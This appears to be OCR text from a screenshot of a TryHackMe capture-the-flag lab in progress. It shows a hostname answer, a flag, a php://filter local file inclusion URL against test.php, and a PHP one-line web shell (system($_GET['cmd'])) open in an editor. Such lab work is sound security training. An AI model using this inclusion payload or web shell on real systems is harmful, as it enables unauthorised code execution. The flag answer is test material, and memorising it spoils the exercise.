 Room progress ( 62% )
st0nec0ld bebasset
Target Machine Information
Title Target IP Address Expires
ARcHanG3l 10.65.157.3 1h 25min 16s ? Add 1 hour
Task 1 Deploy Machine
Task 2 Get a shell
Enumerate the machine
Answer the questions below
Find a different hostname
mafialive.thm
✓ Correct Answer
Find flag 1
thm{f0und_th3_r1ght_h0st_n4m3}
✓ Correct Answer
a page under development
test.php
Applications Places System Mon 29 Dec, 00:38 AttackBox IP:10.65.101.199
INCLUDE — Mozilla Firefox
Wavefire × mafialive.thm/robots.txt × INCLUDE × +
mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/develop
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox... ×
Test Page. Not to be Deployed
Here is a button
PD9waHAgZWNobyAnQ29udHJvbCBpcyBhbiBpbGx1c2lvbic7ID8+Cg==
<?php system($_GET['cmd']);?> • - Sublime Text (SUDO / UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
<?php system($_GET['cmd']);?>
1 <?php system($_GET['cmd']);?>
2 php://filter/convert.base64-encode/resource=
+ http://mafialive.thm/server-status (CODE:403|S
-----------------
END_TIME: Mon Dec 29 00:31:33 2025
DOWNLOADED: 4612 - FOUND: 3
root@ip-10-65-101-199:~#
THM AttackBox 1h 25min 32s